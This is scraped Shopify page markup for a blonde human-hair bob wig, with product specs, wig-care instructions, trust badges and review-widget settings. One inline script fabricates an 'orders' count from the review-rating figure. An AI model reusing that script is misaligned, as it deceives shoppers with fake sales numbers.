wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e613#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e4x4\/13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/en-ca/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-1487891103827"
  class="mt0 main__section product__content-section"
  data-product-id="1487891103827"
  data-section-id="template--15976335671379__product-content"
  data-url="/en-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Straight</td>
</tr>
<tr>
<td>Length</td>
<td>10-14 inches</td>
</tr>
<tr>
<td>Density</td>
<td>180% </td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>613#</td>
</tr>
<tr>
<td>Hairline</td>
<td>Pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td>4x4/13x4</td>
</tr>
<tr>
<td>Straps</td>
<td>Adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>Transparent Lace</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Straight</td>
</tr>
<tr>
<td>Length</td>
<td>10-14 inches</td>
</tr>
<tr>
<td>Density</td>
<td>180% </td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>613#</td>
</tr>
<tr>
<td>Hairline</td>
<td>Pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td>4x4/13x4</td>
</tr>
<tr>
<td>Straps</td>
<td>Adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>Transparent Lace</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "1487891103827",
      collection_id: "260828135507",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
